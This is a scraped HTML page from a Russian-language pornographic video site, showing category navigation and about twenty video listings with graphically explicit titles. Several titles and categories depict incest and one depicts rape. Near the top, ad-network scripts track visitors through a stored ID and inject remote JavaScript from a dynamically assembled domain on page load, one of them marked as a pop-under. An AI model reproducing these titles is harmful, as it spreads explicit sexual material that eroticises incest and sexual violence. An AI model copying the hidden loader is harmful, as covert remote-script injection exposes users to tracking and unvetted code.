

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://prostoporno365.com/page/5/
body_size: 9826
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta charset="utf-8">
<title>Просто порно онлайн 365 &raquo; Страница 5</title>
<meta name="description" content="Просто порно в HD качестве можно смотреть онлайн 365 дней в году на высокой скорости. Топовый годный контент для взрослых с самыми красивыми сучками и порно моделями">
<meta name="keywords" content="просто порно, порно онлайн, смотреть порно, секс видео, xxx ролики, порнуха, порево, ебля, трах, порно hd">
<meta name="generator" content="DataLife Engine (http://dle-news.ru)">
<link rel="search" type="application/opensearchdescription+xml" href="https://prostoporno365.com/index.php?do=opensearch" title="Просто порно онлайн 365">
<link rel="canonical" href="https://prostoporno365.com/page/5/">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta name="theme-color" content="#303d4a">
	<link rel="preload" href="/templates/porno365/css/common.css" as="style">
	<link rel="preload" href="/templates/porno365/css/styles.css?4" as="style">
	<link rel="preload" href="/templates/porno365/css/engine.css" as="style">
	<link rel="preload" href="/templates/porno365/css/fontawesome.css" as="style">
	<link rel="preload" href="/templates/porno365/webfonts/manrope-300.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="/templates/porno365/webfonts/manrope-400.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="/templates/porno365/webfonts/manrope-500.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="/templates/porno365/webfonts/manrope-700.woff2" as="font" type="font/woff2" crossorigin>
    <link rel="preload" href="/templates/porno365/webfonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="shortcut icon" href="/templates/porno365/images/favicon.svg" />
	<link href="/templates/porno365/css/common.css" type="text/css" rel="stylesheet" />
	<link href="/templates/porno365/css/styles.css" type="text/css" rel="stylesheet" />
	<link href="/templates/porno365/css/engine.css" type="text/css" rel="stylesheet" /> 
	<link href="/templates/porno365/css/fontawesome.css" type="text/css" rel="stylesheet" />
    <link href="/templates/porno365/video.css?5" rel="stylesheet" type="text/css" />

</head>

<body>
<!--- under.s click -->
<script type='text/javascript' src='https://formayday.com/services/?id=143317'></script>

<script type='text/javascript' data-cfasync='false'>
  let e7aa199141_cnt = 0;
  let e7aa199141_interval = setInterval(function(){
    if (typeof e7aa199141_country !== 'undefined') {
      clearInterval(e7aa199141_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('e7aa199141_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + e7aa199141_domain + '/' + e7aa199141_path + '/' + e7aa199141_file + '.js?23882&v=3&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      e7aa199141_cnt += 1;
      if (e7aa199141_cnt >= 60) {
        clearInterval(e7aa199141_interval);
      }
    }
  }, 500);
</script>
	<div class="wrapper">

		<div class="wrapper-container wrapper-main d-flex fd-column">

			<header class="header d-flex ai-center vw100">
				<a href="/" class="logo header__logo">
					<div class="logo__title">Просто <span>порно</span> 365</div>
					<div class="logo__caption">смотри онлайн бесплатно</div>
				</a>
				<ul class="header__menu d-flex js-this-in-mobile-menu">
					<li><a href="/top.html" ><span class="fal fa-award"></span>Топ видео</a></li>
                    <li><a href="/favorites/"><span class="fal fa-star"></span>Ваше избранное</a></li>
					
				</ul>
				<div class="header__search flex-grow-1">
					<form id="quicksearch" method="post">
						<input type="hidden" name="do" value="search">
						<input type="hidden" name="subaction" value="search">
						<div class="header__search-box">
							<input id="story" name="story" placeholder="Поиск по сайту..." type="text" autocomplete="off">
							<button type="submit" class="search-btn"><span class="fal fa-search"></span></button>
						</div>
					</form>
				</div>
				<div class="header__login js-show-login">Авторизация</div>
				
				<div class="header__btn-menu d-none js-show-mobile-menu"><span class="fal fa-bars"></span></div>
			</header>

			<!-- END HEADER -->

						<nav class="nav">
				
				<ul class="menu js-this-in-mobile-menu">

                    <li><li>
	<a href="https://prostoporno365.com/na-lico/" id="163">Кончают на лицо</a><span>79</span>
</li><li>
	<a href="https://prostoporno365.com/konchajut-v-rot/" id="160">Кончают в рот</a><span>138</span>
</li><li>
	<a href="https://prostoporno365.com/konchajut-v-zhopu/" id="159">Кончают в жопу</a><span>101</span>
</li><li>
	<a href="https://prostoporno365.com/kastingi/" id="158">Кастинги</a><span>108</span>
</li><li>
	<a href="https://prostoporno365.com/incest/" id="155">Инцест</a><span>288</span>
</li><li>
	<a href="https://prostoporno365.com/zhestkij-anal/" id="148">Жесткий анал</a><span>532</span>
</li><li>
	<a href="https://prostoporno365.com/ebut-tolpoj/" id="145">Ебут толпой</a><span>62</span>
</li><li>
	<a href="https://prostoporno365.com/domashnee-porno/" id="139">Домашнее порно</a><span>748</span>
</li><li>
	<a href="https://prostoporno365.com/dvojnoj-anal/" id="136">Двойной анал</a><span>31</span>
</li><li>
	<a href="https://prostoporno365.com/dvojnoe-proniknovenie/" id="135">Двойное проникновение</a><span>116</span>
</li><li>
	<a href="https://prostoporno365.com/gruppovoj-anal/" id="132">Групповой анал</a><span>118</span>
</li><li>
	<a href="https://prostoporno365.com/glubokij-minet/" id="130">Глубокий минет</a><span>155</span>
</li><li>
	<a href="https://prostoporno365.com/bolshoj-chernyj-chlen/" id="123">Большой черный член</a><span>57</span>
</li><li>
	<a href="https://prostoporno365.com/bolshie-siski/" id="121">Большие сиськи</a><span>313</span>
</li><li>
	<a href="https://prostoporno365.com/anal-s-sestroj/" id="111">Анал с сестрой</a><span>62</span>
</li><li>
	<a href="https://prostoporno365.com/anal-s-mamoj/" id="108">Анал с мамой</a><span>13</span>
</li><li>
	<a href="https://prostoporno365.com/krempaj/" id="166">Кремпай</a><span>126</span>
</li><li>
	<a href="https://prostoporno365.com/negry/" id="182">Негры</a><span>82</span>
</li><li>
	<a href="https://prostoporno365.com/pervyj-anal/" id="187">Первый анал</a><span>90</span>
</li><li>
	<a href="https://prostoporno365.com/pissing/" id="189">Писсинг</a><span>22</span>
</li><li>
	<a href="https://prostoporno365.com/porno-v-chulkah/" id="195">Порно в чулках</a><span>158</span>
</li><li>
	<a href="https://prostoporno365.com/porno-so-zrelymi/" id="226">Порно со зрелыми</a><span>316</span>
</li><li>
	<a href="https://prostoporno365.com/rastjanutaja-zhopa/" id="234">Растянутая жопа</a><span>165</span>
</li><li>
	<a href="https://prostoporno365.com/russkij-anal/" id="236">Русский анал</a><span>341</span>
</li><li>
	<a href="https://prostoporno365.com/seks-vtroem/" id="242">Секс втроем</a><span>186</span>
</li><li>
	<a href="https://prostoporno365.com/hudye/" id="259">Худые</a><span>142</span>
</li></li>
                    

				</ul>
			</nav>
			<!-- END NAV -->

			<main class="content flex-grow-1">

				
                <br />
				




				
				<section class="sect">
					<div class="sect__header d-flex ai-center">
						<h2 class="sect__title flex-grow-1">Новые видео каждый день</h2>
						
                        
                        
                        
						
						<div class="sect__sort"><form name="news_set_sort" id="news_set_sort" method="post"><ul class="sort"><li class="asc"><a href="#" onclick="dle_change_sort('date','asc'); return false;">дате</a></li><li><a href="#" onclick="dle_change_sort('rating','desc'); return false;">популярности</a></li><li><a href="#" onclick="dle_change_sort('news_read','desc'); return false;">посещаемости</a></li><li><a href="#" onclick="dle_change_sort('comm_num','desc'); return false;">комментариям</a></li><li><a href="#" onclick="dle_change_sort('title','desc'); return false;">алфавиту</a></li></ul><input type="hidden" name="dlenewssortby" id="dlenewssortby" value="date" />
<input type="hidden" name="dledirection" id="dledirection" value="DESC" />
<input type="hidden" name="set_new_sort" id="set_new_sort" value="dle_sort_main" />
<input type="hidden" name="set_direction_sort" id="set_direction_sort" value="dle_direction_main" />
</form></div>
					</div>
					<div class="sect__content"><div id='dle-content'><a class="thumb d-flex fd-column grid-item" href="https://prostoporno365.com/731-belokuraja-mamka-soset-chlen-syna-i-ebetsja-v-kisku-v-russkoj-domashke.html">
    <div class="thumb__desc">
        <h3 class="thumb__title line-clamp">Белокурая мамка сосет член сына и ебется в киску в русской домашке</h3>
    </div>
    <div class="thumb__img img-fit-cover img-responsive order-first icon-at-left img-mask">
        
       <img class="thumb lazy-load" src="[data-uri]" data-original="https://prostoporno365.com/uploads/posts/2021-08/1629913629_466.jpg" alt="Белокурая мамка сосет член сына и ебется в киску в русской домашке" data-cnt="20" data-preview="https://prostoporno365.com/uploads/trailers/15089_preview.mp4" width="320" height="180" /> 
        <div class="thumb__label-group d-flex ai-center">
            <div class="thumb__label thumb__label--views"><span class="fal fa-eye"></span>448</div>
            <div class="thumb__label thumb__label--comms"><span class="fal fa-comment-alt"></span>0</div>
            <div class="thumb__label thumb__label--time flex-grow-1"><span class="fal fa-clock"></span>11:48</div>
            <div class="thumb__label thumb__label--hd">HD</div>
        </div>
        
    </div>
</a><a class="thumb d-flex fd-column grid-item" href="https://prostoporno365.com/679-18-ti-letnjaja-russkaja-devstvennica-v-pervyj-raz-soset-chlen.html">
    <div class="thumb__desc">
        <h3 class="thumb__title line-clamp">18-ти летняя русская девственница в первый раз сосет член</h3>
    </div>
    <div class="thumb__img img-fit-cover img-responsive order-first icon-at-left img-mask">
        
       <img class="thumb lazy-load" src="[data-uri]" data-original="https://prostoporno365.com/uploads/posts/2021-08/1629912204_745.jpg" alt="18-ти летняя русская девственница в первый раз сосет член" data-cnt="20" data-preview="https://prostoporno365.com/uploads/trailers/14918_preview.mp4" width="320" height="180" /> 
        <div class="thumb__label-group d-flex ai-center">
            <div class="thumb__label thumb__label--views"><span class="fal fa-eye"></span>512</div>
            <div class="thumb__label thumb__label--comms"><span class="fal fa-comment-alt"></span>0</div>
            <div class="thumb__label thumb__label--time flex-grow-1"><span class="fal fa-clock"></span>16:28</div>
            <div class="thumb__label thumb__label--hd">HD</div>
        </div>
        
    </div>
</a><a class="thumb d-flex fd-column grid-item" href="https://prostoporno365.com/1472-russkuju-studentku-vyebli-v-anal-i-nakormili-spermoj.html">
    <div class="thumb__desc">
        <h3 class="thumb__title line-clamp">Русскую студентку выебли в анал и накормили спермой</h3>
    </div>
    <div class="thumb__img img-fit-cover img-responsive order-first icon-at-left img-mask">
        
       <img class="thumb lazy-load" src="[data-uri]" data-original="https://prostoporno365.com/uploads/posts/2021-08/1629933324_1491.jpg" alt="Русскую студентку выебли в анал и накормили спермой" data-cnt="20" data-preview="https://prostoporno365.com/uploads/trailers/32342_preview.mp4" width="320" height="180" /> 
        <div class="thumb__label-group d-flex ai-center">
            <div class="thumb__label thumb__label--views"><span class="fal fa-eye"></span>440</div>
            <div class="thumb__label thumb__label--comms"><span class="fal fa-comment-alt"></span>0</div>
            <div class="thumb__label thumb__label--time flex-grow-1"><span class="fal fa-clock"></span>32:37</div>
            <div class="thumb__label thumb__label--hd">HD</div>
        </div>
        
    </div>
</a><a class="thumb d-flex fd-column grid-item" href="https://prostoporno365.com/846-bogatyj-muzhik-ebet-v-zhopu-russkuju-shljuhu-s-bolshimi-titkami.html">
    <div class="thumb__desc">
        <h3 class="thumb__title line-clamp">Богатый мужик ебет в жопу русскую шлюху с большими титьками</h3>
    </div>
    <div class="thumb__img img-fit-cover img-responsive order-first icon-at-left img-mask">
        
       <img class="thumb lazy-load" src="[data-uri]" data-original="https://prostoporno365.com/uploads/posts/2021-08/1629916808_1538.jpg" alt="Богатый мужик ебет в жопу русскую шлюху с большими титьками" data-cnt="20" data-preview="https://prostoporno365.com/uploads/trailers/14074_preview.mp4" width="320" height="180" /> 
        <div class="thumb__label-group d-flex ai-center">
            <div class="thumb__label thumb__label--views"><span class="fal fa-eye"></span>452</div>
            <div class="thumb__label thumb__label--comms"><span class="fal fa-comment-alt"></span>0</div>
            <div class="thumb__label thumb__label--time flex-grow-1"><span class="fal fa-clock"></span>40:06</div>
            <div class="thumb__label thumb__label--hd">HD</div>
        </div>
        
    </div>
</a><a class="thumb d-flex fd-column grid-item" href="https://prostoporno365.com/1608-russkaja-prostitutka-sedlaet-huj-klienta-i-skachet-na-nem.html">
    <div class="thumb__desc">
        <h3 class="thumb__title line-clamp">Русская проститутка седлает хуй клиента и скачет на нем</h3>
    </div>
    <div class="thumb__img img-fit-cover img-responsive order-first icon-at-left img-mask">
        
       <img class="thumb lazy-load" src="[data-uri]" data-original="https://prostoporno365.com/uploads/posts/2021-08/1629935491_1499.jpg" alt="Русская проститутка седлает хуй клиента и скачет на нем" data-cnt="20" data-preview="https://prostoporno365.com/uploads/trailers/26242_preview.mp4" width="320" height="180" /> 
        <div class="thumb__label-group d-flex ai-center">
            <div class="thumb__label thumb__label--views"><span class="fal fa-eye"></span>561</div>
            <div class="thumb__label thumb__label--comms"><span class="fal fa-comment-alt"></span>0</div>
            <div class="thumb__label thumb__label--time flex-grow-1"><span class="fal fa-clock"></span>20:56</div>
            <div class="thumb__label thumb__label--hd">HD</div>
        </div>
        
    </div>
</a><a class="thumb d-flex fd-column grid-item" href="https://prostoporno365.com/943-krasivyj-seks-transov-kotorye-ljubjat-sosat-drug-drugu-chleny.html">
    <div class="thumb__desc">
        <h3 class="thumb__title line-clamp">Красивый секс трансов, которые любят сосать друг другу члены</h3>
    </div>
    <div class="thumb__img img-fit-cover img-responsive order-first icon-at-left img-mask">
        
       <img class="thumb lazy-load" src="[data-uri]" data-original="https://prostoporno365.com/uploads/posts/2021-08/1629919558_376.jpg" alt="Красивый секс трансов, которые любят сосать друг другу члены" data-cnt="20" data-preview="https://prostoporno365.com/uploads/trailers/37534_preview.mp4" width="320" height="180" /> 
        <div class="thumb__label-group d-flex ai-center">
            <div class="thumb__label thumb__label--views"><span class="fal fa-eye"></span>572</div>
            <div class="thumb__label thumb__label--comms"><span class="fal fa-comment-alt"></span>0</div>
            <div class="thumb__label thumb__label--time flex-grow-1"><span class="fal fa-clock"></span>57:16</div>
            <div class="thumb__label thumb__label--hd">HD</div>
        </div>
        
    </div>
</a><a class="thumb d-flex fd-column grid-item" href="https://prostoporno365.com/1926-russkaja-para-snimaet-svoj-ljubitelskij-seks-nochju.html">
    <div class="thumb__desc">
        <h3 class="thumb__title line-clamp">Русская пара снимает свой любительский секс ночью</h3>
    </div>
    <div class="thumb__img img-fit-cover img-responsive order-first icon-at-left img-mask">
        
       <img class="thumb lazy-load" src="[data-uri]" data-original="https://prostoporno365.com/uploads/posts/2021-08/1629978264_1417.jpg" alt="Русская пара снимает свой любительский секс ночью" data-cnt="20" data-preview="https://prostoporno365.com/uploads/trailers/39444_preview.mp4" width="320" height="180" /> 
        <div class="thumb__label-group d-flex ai-center">
            <div class="thumb__label thumb__label--views"><span class="fal fa-eye"></span>472</div>
            <div class="thumb__label thumb__label--comms"><span class="fal fa-comment-alt"></span>0</div>
            <div class="thumb__label thumb__label--time flex-grow-1"><span class="fal fa-clock"></span>12:32</div>
            <div class="thumb__label thumb__label--hd">HD</div>
        </div>
        
    </div>
</a><a class="thumb d-flex fd-column grid-item" href="https://prostoporno365.com/926-biseksualy-ustroili-gruppovoj-seks-s-transami-v-gostinice.html">
    <div class="thumb__desc">
        <h3 class="thumb__title line-clamp">Бисексуалы устроили групповой секс с трансами в гостинице</h3>
    </div>
    <div class="thumb__img img-fit-cover img-responsive order-first icon-at-left img-mask">
        
       <img class="thumb lazy-load" src="[data-uri]" data-original="https://prostoporno365.com/uploads/posts/2021-08/1629919256_593.jpg" alt="Бисексуалы устроили групповой секс с трансами в гостинице" data-cnt="20" data-preview="https://prostoporno365.com/uploads/trailers/37506_preview.mp4" width="320" height="180" /> 
        <div class="thumb__label-group d-flex ai-center">
            <div class="thumb__label thumb__label--views"><span class="fal fa-eye"></span>633</div>
            <div class="thumb__label thumb__label--comms"><span class="fal fa-comment-alt"></span>0</div>
            <div class="thumb__label thumb__label--time flex-grow-1"><span class="fal fa-clock"></span>22:30</div>
            <div class="thumb__label thumb__label--hd">HD</div>
        </div>
        
    </div>
</a><a class="thumb d-flex fd-column grid-item" href="https://prostoporno365.com/1498-milaja-deva-ebetsja-v-ochko-i-odnovremenno-otlizyvaet-her-pervyj-raz.html">
    <div class="thumb__desc">
        <h3 class="thumb__title line-clamp">Милая дева ебется в очко и одновременно отлизывает хер первый раз</h3>
    </div>
    <div class="thumb__img img-fit-cover img-responsive order-first icon-at-left img-mask">
        
       <img class="thumb lazy-load" src="[data-uri]" data-original="https://prostoporno365.com/uploads/posts/2021-08/1629933768_4109.jpg" alt="Милая дева ебется в очко и одновременно отлизывает хер первый раз" data-cnt="20" data-preview="https://prostoporno365.com/uploads/trailers/32675_preview.mp4" width="320" height="180" /> 
        <div class="thumb__label-group d-flex ai-center">
            <div class="thumb__label thumb__label--views"><span class="fal fa-eye"></span>412</div>
            <div class="thumb__label thumb__label--comms"><span class="fal fa-comment-alt"></span>0</div>
            <div class="thumb__label thumb__label--time flex-grow-1"><span class="fal fa-clock"></span>24:27</div>
            <div class="thumb__label thumb__label--hd">HD</div>
        </div>
        
    </div>
</a><a class="thumb d-flex fd-column grid-item" href="https://prostoporno365.com/1003-biseksual-v-porno-s-transami-trahaetsja-v-zhopu-s-krasivym-lediboem.html">
    <div class="thumb__desc">
        <h3 class="thumb__title line-clamp">Бисексуал в порно с трансами трахается в жопу с красивым ледибоем</h3>
    </div>
    <div class="thumb__img img-fit-cover img-responsive order-first icon-at-left img-mask">
        
       <img class="thumb lazy-load" src="[data-uri]" data-original="https://prostoporno365.com/uploads/posts/2021-08/1629920593_1355.jpg" alt="Бисексуал в порно с трансами трахается в жопу с красивым ледибоем" data-cnt="20" data-preview="https://prostoporno365.com/uploads/trailers/37601_preview.mp4" width="320" height="180" /> 
        <div class="thumb__label-group d-flex ai-center">
            <div class="thumb__label thumb__label--views"><span class="fal fa-eye"></span>839</div>
            <div class="thumb__label thumb__label--comms"><span class="fal fa-comment-alt"></span>0</div>
            <div class="thumb__label thumb__label--time flex-grow-1"><span class="fal fa-clock"></span>25:38</div>
            <div class="thumb__label thumb__label--hd">HD</div>
        </div>
        
    </div>
</a><a class="thumb d-flex fd-column grid-item" href="https://prostoporno365.com/718-sisjastaja-doch-trahaetsja-s-otcom-i-vpervye-poluchaet-orgazm.html">
    <div class="thumb__desc">
        <h3 class="thumb__title line-clamp">Сисястая дочь трахается с отцом и впервые получает оргазм</h3>
    </div>
    <div class="thumb__img img-fit-cover img-responsive order-first icon-at-left img-mask">
        
       <img class="thumb lazy-load" src="[data-uri]" data-original="https://prostoporno365.com/uploads/posts/2021-08/1629913369_1046.jpg" alt="Сисястая дочь трахается с отцом и впервые получает оргазм" data-cnt="20" data-preview="https://prostoporno365.com/uploads/trailers/14386_preview.mp4" width="320" height="180" /> 
        <div class="thumb__label-group d-flex ai-center">
            <div class="thumb__label thumb__label--views"><span class="fal fa-eye"></span>472</div>
            <div class="thumb__label thumb__label--comms"><span class="fal fa-comment-alt"></span>0</div>
            <div class="thumb__label thumb__label--time flex-grow-1"><span class="fal fa-clock"></span>4:55</div>
            <div class="thumb__label thumb__label--hd">HD</div>
        </div>
        
    </div>
</a><a class="thumb d-flex fd-column grid-item" href="https://prostoporno365.com/1599-russkij-santehnik-iznasiloval-huduju-blondinku-na-hate.html">
    <div class="thumb__desc">
        <h3 class="thumb__title line-clamp">Русский сантехник изнасиловал худую блондинку на хате</h3>
    </div>
    <div class="thumb__img img-fit-cover img-responsive order-first icon-at-left img-mask">
        
       <img class="thumb lazy-load" src="[data-uri]" data-original="https://prostoporno365.com/uploads/posts/2021-08/1629935314_289.jpg" alt="Русский сантехник изнасиловал худую блондинку на хате" data-cnt="20" data-preview="https://prostoporno365.com/uploads/trailers/29221_preview.mp4" width="320" height="180" /> 
        <div class="thumb__label-group d-flex ai-center">
            <div class="thumb__label thumb__label--views"><span class="fal fa-eye"></span>671</div>
            <div class="thumb__label thumb__label--comms"><span class="fal fa-comment-alt"></span>0</div>
            <div class="thumb__label thumb__label--time flex-grow-1"><span class="fal fa-clock"></span>16:19</div>
            <div class="thumb__label thumb__label--hd">HD</div>
        </div>
        
    </div>
</a><a class="thumb d-flex fd-column grid-item" href="https://prostoporno365.com/1222-brat-trahaet-v-ochko-sestru-s-prispuschennymi-shortikami.html">
    <div class="thumb__desc">
        <h3 class="thumb__title line-clamp">Брат трахает в очко сестру с приспущенными шортиками</h3>
    </div>
    <div class="thumb__img img-fit-cover img-responsive order-first icon-at-left img-mask">
        
       <img class="thumb lazy-load" src="[data-uri]" data-original="https://prostoporno365.com/uploads/posts/2021-08/1629929499_693.jpg" alt="Брат трахает в очко сестру с приспущенными шортиками" data-cnt="20" data-preview="https://prostoporno365.com/uploads/trailers/34623_preview.mp4" width="320" height="180" /> 
        <div class="thumb__label-group d-flex ai-center">
            <div class="thumb__label thumb__label--views"><span class="fal fa-eye"></span>545</div>
            <div class="thumb__label thumb__label--comms"><span class="fal fa-comment-alt"></span>0</div>
            <div class="thumb__label thumb__label--time flex-grow-1"><span class="fal fa-clock"></span>8:09</div>
            <div class="thumb__label thumb__label--hd">HD</div>
        </div>
        
    </div>
</a><a class="thumb d-flex fd-column grid-item" href="https://prostoporno365.com/921-5-transov-trahajut-devushku-v-chernyh-chulkah-s-krempaem.html">
    <div class="thumb__desc">
        <h3 class="thumb__title line-clamp">5 трансов трахают девушку в черных чулках с кремпаем</h3>
    </div>
    <div class="thumb__img img-fit-cover img-responsive order-first icon-at-left img-mask">
        
       <img class="thumb lazy-load" src="[data-uri]" data-original="https://prostoporno365.com/uploads/posts/2021-08/1629919131_1349.jpg" alt="5 трансов трахают девушку в черных чулках с кремпаем" data-cnt="20" data-preview="https://prostoporno365.com/uploads/trailers/37565_preview.mp4" width="320" height="180" /> 
        <div class="thumb__label-group d-flex ai-center">
            <div class="thumb__label thumb__label--views"><span class="fal fa-eye"></span>832</div>
            <div class="thumb__label thumb__label--comms"><span class="fal fa-comment-alt"></span>0</div>
            <div class="thumb__label thumb__label--time flex-grow-1"><span class="fal fa-clock"></span>46:01</div>
            <div class="thumb__label thumb__label--hd">HD</div>
        </div>
        
    </div>
</a><a class="thumb d-flex fd-column grid-item" href="https://prostoporno365.com/1198-ljubimyj-davaj-ja-tebe-otsosu-a-ty-menja-vyebish.html">
    <div class="thumb__desc">
        <h3 class="thumb__title line-clamp">Любимый, давай я тебе отсосу, а ты меня выебишь?</h3>
    </div>
    <div class="thumb__img img-fit-cover img-responsive order-first icon-at-left img-mask">
        
       <img class="thumb lazy-load" src="[data-uri]" data-original="https://prostoporno365.com/uploads/posts/2021-08/1629923789_1235.jpg" alt="Любимый, давай я тебе отсосу, а ты меня выебишь?" data-cnt="20" data-preview="https://prostoporno365.com/uploads/trailers/37124_preview.mp4" width="320" height="180" /> 
        <div class="thumb__label-group d-flex ai-center">
            <div class="thumb__label thumb__label--views"><span class="fal fa-eye"></span>600</div>
            <div class="thumb__label thumb__label--comms"><span class="fal fa-comment-alt"></span>0</div>
            <div class="thumb__label thumb__label--time flex-grow-1"><span class="fal fa-clock"></span>7:10</div>
            <div class="thumb__label thumb__label--hd">HD</div>
        </div>
        
    </div>
</a><a class="thumb d-flex fd-column grid-item" href="https://prostoporno365.com/1055-porno-sbornik-moschnyh-orgazmov-s-krikami-i-stonami.html">
    <div class="thumb__desc">
        <h3 class="thumb__title line-clamp">Порно сборник мощных оргазмов с криками и стонами</h3>
    </div>
    <div class="thumb__img img-fit-cover img-responsive order-first icon-at-left img-mask">
        
       <img class="thumb lazy-load" src="[data-uri]" data-original="https://prostoporno365.com/uploads/posts/2021-08/1629921418_487.jpg" alt="Порно сборник мощных оргазмов с криками и стонами" data-cnt="20" data-preview="https://prostoporno365.com/uploads/trailers/38000_preview.mp4" width="320" height="180" /> 
        <div class="thumb__label-group d-flex ai-center">
            <div class="thumb__label thumb__label--views"><span class="fal fa-eye"></span>566</div>
            <div class="thumb__label thumb__label--comms"><span class="fal fa-comment-alt"></span>0</div>
            <div class="thumb__label thumb__label--time flex-grow-1"><span class="fal fa-clock"></span>22:17</div>
            <div class="thumb__label thumb__label--hd">HD</div>
        </div>
        
    </div>
</a><a class="thumb d-flex fd-column grid-item" href="https://prostoporno365.com/1172-porno-so-shmeljami-v-krasivom-nizhnem-bele.html">
    <div class="thumb__desc">
        <h3 class="thumb__title line-clamp">Порно со шмелями в красивом нижнем белье</h3>
    </div>
    <div class="thumb__img img-fit-cover img-responsive order-first icon-at-left img-mask">
        
       <img class="thumb lazy-load" src="[data-uri]" data-original="https://prostoporno365.com/uploads/posts/2021-08/1629923365_993.jpg" alt="Порно со шмелями в красивом нижнем белье" data-cnt="20" data-preview="https://prostoporno365.com/uploads/trailers/37549_preview.mp4" width="320" height="180" /> 
        <div class="thumb__label-group d-flex ai-center">
            <div class="thumb__label thumb__label--views"><span class="fal fa-eye"></span>507</div>
            <div class="thumb__label thumb__label--comms"><span class="fal fa-comment-alt"></span>0</div>
            <div class="thumb__label thumb__label--time flex-grow-1"><span class="fal fa-clock"></span>56:55</div>
            <div class="thumb__label thumb__label--hd">HD</div>
        </div>
        
    </div>
</a><a class="thumb d-flex fd-column grid-item" href="https://prostoporno365.com/1041-russkaja-anzhelika-trahaetsja-s-drugom-a-kukold-paren-smotrit.html">
    <div class="thumb__desc">
        <h3 class="thumb__title line-clamp">Русская Анжелика трахается с другом, а куколд парень смотрит</h3>
    </div>
    <div class="thumb__img img-fit-cover img-responsive order-first icon-at-left img-mask">
        
       <img class="thumb lazy-load" src="[data-uri]" data-original="https://prostoporno365.com/uploads/posts/2021-08/1629921238_1160.jpg" alt="Русская Анжелика трахается с другом, а куколд парень смотрит" data-cnt="20" data-preview="https://prostoporno365.com/uploads/trailers/37021_preview.mp4" width="320" height="180" /> 
        <div class="thumb__label-group d-flex ai-center">
            <div class="thumb__label thumb__label--views"><span class="fal fa-eye"></span>1 225</div>
            <div class="thumb__label thumb__label--comms"><span class="fal fa-comment-alt"></span>0</div>
            <div class="thumb__label thumb__label--time flex-grow-1"><span class="fal fa-clock"></span>17:38</div>
            <div class="thumb__label thumb__label--hd">HD</div>
        </div>
        
    </div>
</a><a class="thumb d-flex fd-column grid-item" href="https://prostoporno365.com/1107-svezhaja-porno-podborka-zhenskih-orgazmov-do-obmoroka.html">
    <div class="thumb__desc">
        <h3 class="thumb__title line-clamp">Свежая порно подборка женских оргазмов до обморока</h3>
    </div>
    <div class="thumb__img img-fit-cover img-responsive order-first icon-at-left img-mask">
        
       <img class="thumb lazy-load" src="[data-uri]" data-original="https://prostoporno365.com/uploads/posts/2021-08/1629922278_489.jpg" alt="Свежая порно подборка женских оргазмов до обморока" data-cnt="20" data-preview="https://prostoporno365.com/uploads/trailers/38037_preview.mp4" width="320" height="180" /> 
        <div class="thumb__label-group d-flex ai-center">
            <div class="thumb__label thumb__label--views"><span class="fal fa-eye"></span>1 210</div>
            <div class="thumb__label thumb__label--comms"><span class="fal fa-comment-alt"></span>0</div>
            <div class="thumb__label thumb__label--time flex-grow-1"><span class="fal fa-clock"></span>99:55</div>
            <div class="thumb__label thumb__label--hd">HD</div>
        </div>
        
    </div>
</a><a class="thumb d-flex fd-column grid-item" href="https://prostoporno365.com/1052-lediboj-v-shemale-porno-daet-v-popku-bez-prezervativa.html">
    <div class="thumb__desc">
        <h3 class="thumb__title line-clamp">Ледибой в shemale porno дает в попку без презерватива</h3>
    </div>
    <div class="thumb__img img-fit-cover img-responsive order-first icon-at-left img-mask">
        
